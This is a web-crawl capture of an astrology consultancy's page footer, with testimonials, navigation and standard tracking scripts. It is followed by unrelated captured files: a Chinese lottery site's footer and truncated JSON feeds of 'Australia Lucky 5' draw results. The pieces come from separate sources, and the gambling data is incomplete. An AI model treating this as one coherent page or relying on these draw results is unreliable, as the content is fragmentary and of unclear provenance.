<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-83.html">&#8220;Such a fantastic reading! Spot on!&#8221;</a></h3>
<div class="testimonial_rotator_quote">
Spot on with past and present situations, offering guidance in how I can make the most of upcoming opportunities.</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Sian – Nature Centre Coordinator, British Columbia CA</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:10:57+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Sian – Nature Centre Coordinator, British Columbia CA</p>
</div>	</div>Spot on with past and present situations, offering guidance in how I can make the most of upcoming opportunities.	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/such-a-fantastic-reading-spot-on/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-84.html">&#8220;Really relatable and down to earth&#8221;</a></h3>
<div class="testimonial_rotator_quote">
All of my readings have been extremely accurate, thorough and personal. Stefanie is really relatable and down to earth which...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Karis – Sound Therapist &amp; Yoga Teacher, Brazil</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:07:37+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Karis – Sound Therapist &amp; Yoga Teacher, Brazil</p>
</div>	</div>All of my readings have been extremely accurate, thorough and personal. Stefanie is really relatable and down to earth which is quite a rarity in this field!	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/really-relatable-and-down-to-earth/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="slide slide28 testimonial_rotator_slide hreview itemreviewed item  cf-tr">
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-85.html">&#8220;Like I was chatting with a friend&#8221;</a></h3>
<div class="testimonial_rotator_quote">
She happily went through everything with me in thorough detail and went above and beyond to answer all my questions......</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Nicky – Veterinary Nurse, Putney UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:03:22+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Nicky – Veterinary Nurse, Putney UK</p>
</div>	</div>She happily went through everything with me in thorough detail and went above and beyond to answer all my questions... I will undoubtedly revisit for future readings	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/like-i-was-chatting-with-a-friend/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
<section class="testimonial_rotator_slide_inner">	<div class="text testimonial_rotator_description">
<div class="testimonial_rotator_stars cf-tr">
	<span class="testimonial_rotator_star testimonial_rotator_star_1"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_2"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_3"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_4"><i class="fa fa-star"></i></span>	<span class="testimonial_rotator_star testimonial_rotator_star_5"><i class="fa fa-star"></i></span></div>
<h3 class="testimonial_rotator_slide_title"><a href="index-86.html">&#8220;You were so accurate!&#8221;</a></h3>
<div class="testimonial_rotator_quote">
I have been lucky enough to have had a couple of readings with Stellium Astrology. You were so accurate! I...</div>
<div class="testimonial_rotator_author_info cf-tr">
<p>Emma – Training Manager, West Kensington UK</p>
</div>
	</div>
	<div class="testimonial_rotator_microdata">
	<div class="item"><div class="fn">Consultations</div></div>
	<div class="rating">5</div>
	<div class="dtreviewed"> 2019-03-25T11:17:16+00:00</div>	<div class="reviewer"> 	<div class="fn"> <p>Emma – Training Manager, West Kensington UK</p>
</div>	</div>I have been lucky enough to have had a couple of readings with Stellium Astrology. You were so accurate! I would love to book in again soon	<div class="summary"> </div>	<div class="permalink"> https://www.stelliumastrology.com/testimonials/emma-kensington-london-uk/</div>	</div><!-- .testimonial_rotator_microdata -->
</section><!--.inner-->
</div>
<div class="testimonial_rotator_microdata">
	<div class="rating">5</div>
	<div class="count">29</div>
	<div class="item"><div class="fn">Consultations</div></div>
</div>
</div><!-- #testimonial_rotator_widget_4686 -->
<div class="testimonial_rotator_nav">	<div class="testimonial_rotator_prev"><i class="fa fa-chevron-down"></i></div>	<div class="testimonial_rotator_next"><i class="fa fa-chevron-up"></i></div></div>
</div><!-- .testimonial_rotator_widget_wrap -->

</section></section><!-- .footer-inner -->
		<div data-elementor-type="wp-post" data-elementor-id="26" class="elementor elementor-26">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5276e96 elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="5276e96" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1440ce57" data-id="1440ce57" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6d0f7f16 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6d0f7f16" data-element_type="section">
						<div class="elementor-container elementor-column-gap-extended">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2cce0c58" data-id="2cce0c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-24e77004 elementor-widget elementor-widget-image" data-id="24e77004" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="png/copy-of-1-chicboss-instagram-post-templates-152c5.png" title="Freebies Library Icon" alt="Freebies Library Icon" loading="lazy" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-38ec1ff9" data-id="38ec1ff9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5515091 elementor-widget elementor-widget-heading" data-id="5515091" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Get access to the entire library of freebies</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-46ef1799 elementor-widget elementor-widget-heading" data-id="46ef1799" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Sign up to access the Freebie Library full of bite-sized resources you can put into action today and exclusive 10% off your first order! You’ll also get the occasional newsletter full of astrological insight on planetary happenings</p>				</div>
				</div>
				<div class="elementor-element elementor-element-35fadb61 elementor-align-left elementor-mobile-align-justify elementor-invisible elementor-widget elementor-widget-button" data-id="35fadb61" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;zoomIn&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://stelliumastrology.substack.com/" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<i aria-hidden="true" class="fas fa-chevron-right"></i>			</span>
									<span class="elementor-button-text">Get your freebies now</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6508f87c" data-id="6508f87c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-316bf1f7 elementor-widget elementor-widget-heading" data-id="316bf1f7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Navigate</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-c11f437 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c11f437" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="index.html">

											<span class="elementor-icon-list-text">Home</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uk.trustpilot.com/review/stelliumastrology.com">

											<span class="elementor-icon-list-text">About</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index-87.html">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uk.trustpilot.com/review/stelliumastrology.com" target="_blank">

											<span class="elementor-icon-list-text">Testimonials</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-33aa7556" data-id="33aa7556" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-419f96f5 elementor-widget elementor-widget-heading" data-id="419f96f5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Learn</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-7dd038dc elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="7dd038dc" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="index-52.html">

											<span class="elementor-icon-list-text">Podcast</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index-54.html">

											<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.patreon.com/stelliumastrology" target="_blank">

											<span class="elementor-icon-list-text">Patreon</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="index-88.html">

											<span class="elementor-icon-list-text">Blog</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-651772a6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="651772a6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a2b11ed" data-id="2a2b11ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fa2dd21 elementor-widget elementor-widget-shortcode" data-id="7fa2dd21" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[instagram-feed feed=1]</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</footer>
</section><!-- .wrap -->


<section class="footer-copy" role="contentinfo">
  All content is property of Stefanie James and  stelliumastrology.com  <a class="privacy-policy-link" href="index-89.html" rel="privacy-policy">Privacy Policy</a>&nbsp;</section>

</section><!-- .wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ChicBoss\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<p class="woocommerce-store-notice demo_store" data-notice-id="e06261f6f133437d17ddfba57ae393502" style="display:none;">We noticed you're visiting from United States (US). We've updated our prices to United States (US) dollar for your shopping convenience. <a href="indexbfa2.html">Use Pound sterling instead.</a> <a href="#" class="woocommerce-store-notice__dismiss-link">Dismiss</a></p>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='css/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='css/widget-social-icons.min242d.css' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='css/apple-webkit.min242d.css' type='text/css' media='all' />
<script type="text/javascript" src="js/jquery.shuffle.min.js" id="bluchic_portfolio_shuffle_script-js"></script>
<script type="text/javascript" src="js/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.stelliumastrology.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="js/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="js/webpack.runtime.min242d.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="js/frontend-modules.min242d.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="js/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/www.stelliumastrology.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.stelliumastrology.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.stelliumastrology.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"91e7976259"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":44,"title":"About%20-%20Stellium%20Astrology","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="js/frontend.min242d.js" id="elementor-frontend-js"></script>
<script type="text/javascript" src="js/swiper.min94a4.js" id="swiper-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"80579861\",\"post\":\"44\",\"tz\":\"1\",\"srv\":\"www.stelliumastrology.com\",\"j\":\"1:14.9.1\"}") ]);
_stq.push([ "clickTrackerInit", "80579861", "44" ]);
/* ]]> */
</script>
<script type="text/javascript" src="js/e-202534.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'972f05481cb508b3',t:'MTc1NTgzMDU4NS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='js/maind41d.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: www.stelliumastrology.com @ 2025-08-22 01:44:47 by W3 Total Cache
-->

--- FILE ---
content_type: text/html
request_url: https://prk168.com/webapp/html/public/footer.html
body_size: 80
content:
<!--公共底部-->
<div class="footer">
	<div class="footer_down">
		<div>
			<p>@2016-2022 迪士尼彩乐园官方开奖网站 - prk168.com 版权所有</p>
		</div>
	</div>
</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCai.do?issue=&lotCode=10010
body_size: 355
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":{"serverTime":"2026-01-30 06:13:30","lotCode":10010,"lotName":"澳洲幸运5","iconUrl":"5fb8857c-2eff-4cf5-ad7a-e37a3a010bcc.jpg","totalCount":288,"shelves":0,"groupCode":2,"frequency":"","lotteryStatus":0,"category":"","hot":0,"index":100,"id":974153,"drawCount":74,"preDrawIssue":51285075,"preDrawTime":"2026-01-30 06:08:40","preDrawCode":"7,8,9,9,1","drawTime":"2026-01-30 06:13:40","drawIssue":51285076,"sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"preDrawDate":"2026-01-30 00:00:00","firstNum":7,"secondNum":8,"thirdNum":9,"fourthNum":9,"fifthNum":1,"sdrawCount":"","status":0}}}

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://api.api168168.com/CQShiCai/getBaseCQShiCaiList.do?date=&lotCode=10010
body_size: 2902
content:
{"errorCode":0,"message":"操作成功","result":{"businessCode":0,"message":"操作成功","data":[{"preDrawIssue":51285075,"preDrawTime":"2026-01-30 06:08:40","preDrawCode":"7,8,9,9,1","sumNum":34,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":2,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285074,"preDrawTime":"2026-01-30 06:03:40","preDrawCode":"8,7,4,2,8","sumNum":29,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285073,"preDrawTime":"2026-01-30 05:58:40","preDrawCode":"6,0,6,8,2","sumNum":22,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":3,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285072,"preDrawTime":"2026-01-30 05:53:40","preDrawCode":"4,6,8,7,2","sumNum":27,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":2,"lastThree":1,"groupCode":2},{"preDrawIssue":51285071,"preDrawTime":"2026-01-30 05:48:40","preDrawCode":"8,7,3,0,0","sumNum":18,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":1,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285070,"preDrawTime":"2026-01-30 05:43:40","preDrawCode":"2,6,0,4,0","sumNum":12,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285069,"preDrawTime":"2026-01-30 05:38:40","preDrawCode":"5,1,3,4,3","sumNum":16,"sumSingleDouble":1,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":1,"lastThree":3,"groupCode":2},{"preDrawIssue":51285068,"preDrawTime":"2026-01-30 05:33:40","preDrawCode":"9,4,7,7,8","sumNum":35,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":3,"lastThree":3,"groupCode":2},{"preDrawIssue":51285067,"preDrawTime":"2026-01-30 05:28:40","preDrawCode":"8,5,0,2,6","sumNum":21,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285066,"preDrawTime":"2026-01-30 05:23:40","preDrawCode":"7,2,0,7,1","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":0,"fifthBigSmall":1,"fifthSingleDouble":0,"behindThree":0,"betweenThree":0,"lastThree":1,"groupCode":2},{"preDrawIssue":51285065,"preDrawTime":"2026-01-30 05:18:40","preDrawCode":"4,7,9,6,0","sumNum":26,"sumSingleDouble":1,"sumBigSmall":0,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":1,"secondBigSmall":0,"secondSingleDouble":0,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":1,"lastThree":1,"groupCode":2},{"preDrawIssue":51285064,"preDrawTime":"2026-01-30 05:13:40","preDrawCode":"9,1,3,1,5","sumNum":19,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":1,"secondSingleDouble":0,"thirdBigSmall":1,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":0,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":0,"betweenThree":3,"lastThree":0,"groupCode":2},{"preDrawIssue":51285063,"preDrawTime":"2026-01-30 05:08:40","preDrawCode":"5,8,2,4,6","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":1,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":0,"groupCode":2},{"preDrawIssue":51285062,"preDrawTime":"2026-01-30 05:03:40","preDrawCode":"3,6,0,8,0","sumNum":17,"sumSingleDouble":0,"sumBigSmall":1,"dragonTiger":0,"firstBigSmall":1,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":1,"thirdSingleDouble":1,"fourthBigSmall":0,"fourthSingleDouble":1,"fifthBigSmall":1,"fifthSingleDouble":1,"behindThree":0,"betweenThree":0,"lastThree":3,"groupCode":2},{"preDrawIssue":51285061,"preDrawTime":"2026-01-30 04:58:40","preDrawCode":"5,6,5,4,5","sumNum":25,"sumSingleDouble":0,"sumBigSmall":0,"dragonTiger":2,"firstBigSmall":0,"firstSingleDouble":0,"secondBigSmall":0,"secondSingleDouble":1,"thirdBigSmall":0,"thirdSingleDouble":0,"fourthBigSmall":1,"fourthSingleDouble":1,"fifthBigSmall":0,"fifthSingleDouble":0,"behindThree":3,"betweenThree":2,"lastThree":3,"groupCode":2},{"preDrawIssue":51285060,"preDrawTime":"2026-01-30 